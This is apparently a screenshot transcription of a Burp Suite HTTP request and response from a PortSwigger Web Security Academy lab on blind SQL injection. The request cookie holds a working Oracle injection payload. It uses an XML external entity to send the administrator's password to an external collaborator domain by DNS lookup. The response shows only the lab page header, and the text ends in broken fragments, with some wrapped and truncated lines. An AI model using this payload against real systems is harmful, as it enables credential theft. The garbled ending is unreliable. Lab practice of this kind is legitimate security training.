 GET /product?productId=4 HTTP/2
Host: 0af50067035bc2dd80da088900b400d6.web-security-academy.net
Cookie: TrackingId=NGTyMz1Oo8ev5H5E
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+
[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'admin
tor')||'.ukivotxsfbi3l2ys4y3toes2otukic61.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--;
session=vOSflfy65B5f7qEukj9slXB7U8QzNKjP
Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0af50067035bc2dd80da088900b400d6.web-security-academy.net/filter?category=Accessories
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3749
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band-data-
Re
Re
Re
Re
Res